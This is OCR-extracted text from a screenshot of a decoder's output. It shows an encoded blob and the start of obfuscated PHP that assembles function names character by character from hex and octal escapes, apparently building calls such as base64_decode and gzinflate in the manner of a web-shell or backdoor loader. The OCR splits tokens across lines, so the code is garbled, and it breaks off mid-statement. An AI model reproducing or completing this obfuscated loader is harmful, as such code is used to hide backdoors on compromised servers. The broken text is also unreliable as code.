
Decoded Output
download
//NGNOm/5tSbx18CJWB7CJZqiStxmQCTd492XIvobFzK
MPPYqFcCvGwdDkPdLd+z4Z5ls6wsVk8u7e2N8QgWd9X0
NkbMKUpgzDTeitjzQV74UrXIrQDyaUpNTANavezXJn43
yrXv2WhFh8fbFZHkCGg/SlEPhQ3kjNlG+f5tKr9HZz8N
eA+t3OQizeR9yB5/bylKklqj5ud+GvJ8r8iN3hKZU+XW
5oW6wKfXDF8ZJLz4bL98FeQIgU67pHCxGCdPPAQ98eSz
s7+SXd6vh4MeVfH708t0Of8mIe06Xad0DFqTHWT0I7vJ
9/Ssg1l5m45MtrNR21v5KXlia9RnH8A2SOWIDauic8+F
cIKMitcCufgl1dwM5hgqDdOU0g5cuK8RsZzbaClSgRZT
cTWFduaBGy3jxU/jtG:d79ElKyH4RxhNN==:s7657971
$of9a20dd
=
"\x73"
;
$uc70d243
=
"\x70"
;
$udfb358e
=
"\x73"
;
$na13aed3
=
"\142"
;
$wbcd6d95
=
"\162"
;
$t
e159ffe
=
"\x66"
;
$r26ad140
=
"\147"
;
$q82c026f
=
"\145"
;
$veed41a3
=
"\163"
;
$udfb358e
.=
"\x7
4"
;
$of9a20dd
.=
"\x68"
;
$te159ffe
.=
"\x69"
;
$q82c
026f
.=
"\170"
;
$wbcd6d95
.=
"\145"
;
$uc70d243
.
=
"\162"
;
$r26ad140
.=
"\172"
;
$na13aed3
.=
"\14
1"
;
$veed41a3
.=
"\x74"
;
$of9a20dd
.=
"\141"
;
$na13
aed3
.=
"\x73"
;
$r26ad140
.=
"\x69"
;
$te159ffe
.
=
"\154"
;
$q82c026f
.=
"\x70"
;
$wbcd6d95
.=
"\16
3"
;
$uc70d243
.=
"\x65"
;
$udfb358e
.=
"\162"
;
$veed